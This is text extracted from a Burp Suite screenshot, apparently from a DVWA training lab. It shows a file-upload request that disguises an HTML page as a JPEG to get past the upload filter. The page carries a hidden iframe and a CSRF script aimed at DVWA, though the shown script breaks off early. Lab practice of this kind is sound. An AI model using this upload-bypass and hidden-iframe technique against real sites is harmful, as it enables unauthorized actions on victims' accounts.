 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
7 Referer: http://192.168.116.7/DVWA/vulnerabilities/upload/
8 Content-Type: multipart/form-data;
boundary=---------------------------177413957018601396941176375​4
35
9 Content-Length: 1286
10 Origin: http://192.168.116.7
11 Connection: keep-alive
12 Cookie: security=medium; PHPSESSID=apbbbl982a78e4bhmrrfmfjib2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------177413957018601396941176375435
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------177413957018601396941176375435
21 Content-Disposition: form-data; name="uploaded"; filename="
csrf.html"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
27 <iframe id="myFrame"
src="http://192.168.116.7/DVWA/vulnerabilities/csrf"
style="visibility: hidden;"
onload="maliciousPayload()"></iframe>
28 <script>
29 function maliciousPayload() {
30 console.log("start");
31 var iframe = document.getElementById("myFrame");
32 console.log("iframe is here.")
Response
Pretty Raw Hex Render \n ≡
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: File Uplo
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/csrf.html
More Information
• https://owasp.org/www-community/vul
• https://www.acunetix.com/websitesecu